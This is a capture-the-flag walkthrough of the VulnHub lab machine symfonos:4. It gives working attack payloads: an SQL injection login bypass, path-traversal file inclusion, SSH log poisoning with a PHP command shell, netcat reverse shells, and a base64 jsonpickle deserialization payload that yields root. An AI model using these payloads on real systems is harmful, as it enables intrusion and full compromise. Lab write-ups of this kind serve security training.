Details
This machine is https://www.vulnhub.com/entry/symfonos-4,347/
Recon Phase
Started with a host discovery scan
root@kali:~# nmap -sn 192.168.56.0/24
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-26 12:11 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.1
Host is up (0.00020s latency).
MAC Address: 0A:00:27:00:00:0D (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00017s latency).
MAC Address: 08:00:27:57:26:43 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.105
Host is up (0.00040s latency).
MAC Address: 08:00:27:7D:51:62 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.97 secondsThen a service scan
root@kali:~# nmap -sV -p- 192.168.56.105
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-26 12:11 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.105
Host is up (0.00015s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10 (protocol 2.0)
80/tcp open http Apache httpd 2.4.38 ((Debian))
MAC Address: 08:00:27:7D:51:62 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.24 secondsUser Hunting
Started on the web server http://192.168.56.105/

Setup dirbuster


http://192.168.56.105/sea.php redirected to atlantis.php
And then http://192.168.56.105/gods/

Hades contained
Hades was the god of the underworld and the name eventually came to also describe the home of the dead as well. He was the oldest male child of Cronus and Rhea. Hades and his brothers Zeus and Poseidon defeated their father and the Titans to end their reign, claiming rulership over the cosmos.Poseidon contained
Poseidon was the god of the sea, earthquakes and horses. Although he was officially one of the supreme gods of Mount Olympus, he spent most of his time in his watery domain. Poseidon was brother to Zeus and Hades. These three gods divided up creation.And Zeus contained
Zeus is the god of the sky, lightning and thunder in Ancient Greek religion and myth, and king of the gods on Mount Olympus. Zeus is the sixth child of Kronos and Rhea, king and queen of the Titans.I tried a few sql injections on this and eventually tested
' or '1'='1'#As both username and password

I got redirected to sea.php, selecting a god changed the url to http://192.168.56.105/sea.php?file=hades which loaded the hades log file, so it looked like it included files and appended .log to the name, so I can hopefully include any file that ends in .log, i tested on the apache log at /var/log/apache2/access.log but that didn't work, so I tried the auth log at /var/log/apache2/auth.log but still nothing, eventually I tried
http://192.168.56.105/sea.php?file=../../../../../../var/log/auth
It worked, so I attempted to poison the log file
root@kali:~# ssh '<?php system($_GET['c']) ?>'@192.168.56.105And tested it with
http://192.168.56.105/sea.php?file=../../../../../../var/log/auth&c=id
So I set a listener
root@kali:~# nc -nlvp 4444And triggered it with
http://192.168.56.105/sea.php?file=../../../../../../var/log/auth&c=nc%20192.168.56.101%204444%20-e%20/bin/bashAnd back in the listener
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.105] 33010A shell connected back
Root Hunting
python -c "import pty;pty.spawn('/bin/bash')"
www-data@symfonos4:/var/www/html$ After some digging
www-data@symfonos4:/var/www/html$ ss -l
[SNIP]
tcp LISTEN 0 128 127.0.0.1:http-alt 0.0.0.0:*
[SNIP]There is another web server only listening on localhost, so I use socat to forward this out
www-data@symfonos4:/var/www/html$ socat TCP-LISTEN:8888,fork,reuseaddr TCP:127.0.0.1:8080 &Going to http://192.168.56.105:8888 redirected to /whoami
I checked the main page
It mentioned my cookie so I checked it

This decoded to
{"py/object": "app.User", "username": "Poseidon"}Which is jsonpickle, some googling revealed this can be exploited for RCE if it gets given user controlled input, so I found an example exploit and modified it
{"py/object": "__main__.Shell", "py/reduce": [{"py/function": "os.system"}, ["nc -e /bin/bash 192.168.56.101 5555"], 0, 0, 0]}Which encoded to
eyJweS9vYmplY3QiOiAiX19tYWluX18uU2hlbGwiLCAicHkvcmVkdWNlIjogW3sicHkvZnVuY3Rpb24iOiAib3Muc3lzdGVtIn0sIFsibmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguNTYuMTAxIDU1NTUiXSwgMCwgMCwgMF19So I set my cookie to it using the cookie manager and set a listener
root@kali:~# nc -nlvp 5555And refreshed the page
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.105] 59456A new shell connected back
python -c "import pty;pty.spawn('/bin/bash')"
root@symfonos4:/opt/code# It is rooted
root@symfonos4:/opt/code# cd /root
root@symfonos4:/root# ls -la
drwx------ 3 root root 4096 Aug 19 18:25 .
drwxr-xr-x 18 root root 4096 Aug 17 18:22 ..
lrwxrwxrwx 1 root root 9 Aug 18 17:30 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Aug 19 16:12 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 1276 Aug 19 16:04 proof.txt
root@symfonos4:~# cat proof.txt
Congrats on rooting symfonos:4!
~ ~ ~ w W w
~ \ | / ~
~ ~ ~ \.|./ ~
|
~ ~ | ~
o ~ .:.:.:. | ~
~ wwWWWww // ~
((c ))"""(( //| ~
o /\/\(( (( 6 6 )) // | ~
(d d (( )))^((( // |
o / / c((-(((')))-.// | ~
/===/ `) (( )))(( ,_/ |~
~ /o o/ / c((( (()) | | ~ ~
~ `~`^ / c ((( )) | | ~
/c c((( ( | ~ | ~
~ / c ((( . | | ~ ~
/ c c ((^^^^^^`\ ~ | ~ ~
|c c c c((^^^ ^^^`\ |
~ \ c c c(^^^^^^^^`\ | ~
~ `\ c c c;`\^^^^^./ | ~
`\c c c ;/^^^^^/ | ~
~ ~ `\ c c /^^^^/' ~ | ~
~ `;c |^^/' o
.-. ,' c c//^\\ ~
~ ( @ `.`c -///^\\\ ~ ~
\ -` c__/|/ \|
~ `---' ' ~ ' ~
~ ~ ~ ~ ~
Contact me via Twitter @zayotic to give feedback!